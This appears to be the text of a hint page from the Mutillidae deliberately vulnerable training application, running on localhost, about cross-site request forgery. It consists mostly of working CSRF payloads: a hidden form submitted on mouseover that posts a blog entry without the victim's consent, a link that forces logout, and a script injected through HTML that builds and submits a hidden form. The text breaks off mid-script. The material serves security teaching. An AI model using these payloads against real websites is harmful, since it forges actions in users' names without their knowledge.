 127.0.0.1/mutillidae/inde
Cross-site Request Forge
127.0.0.1/mutillidae/hints-page-wrapper.php?level1HintIncludeFile=14
Force someone to add a blog without consent:
<form id="f" action="index.php?page=add-to-your-blog.php" method="post" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="csrf-token" value="best-guess"/>
<input type="hidden" name="blog_entry" value="Add this guy to the Wall of Sheep"/>
<input type="hidden" name="add-to-your-blog-php-submit-button" value="TESTING"/>
</form>
<i onmouseover="window.document.getElementById(\'f\').submit()">Dancing with the stars results</i>
Force someone to log out:
<i onmouseover="window.document.location=\'http://localhost/mutillidae/index.php?do=logout\'">How to improve your Facebook status</i>
Force someone to add a blog without consent using HTML injection:
<script>
var f = document.createElement("form");
f.method = "POST";
f.action = "./index.php?page=add-to-your-blog.php";
document.body.appendChild(f);
var e = document.createElement("input");
e.setAttribute("type", "hidden");
e.setAttribute("name", "csrf-token");
e.setAttribute("value", "SecurityIsDisabled");
f.appendChild(e);
var e = document.createElement("input");
e.setAttribute("type", "hidden");
e.setAttribute("name", "blog_entry");
e.setAttribute("value", "this is an auto message!");
f.appendChild(e);
var e = document.createElement("input");
e.setAttribute("type", "hidden");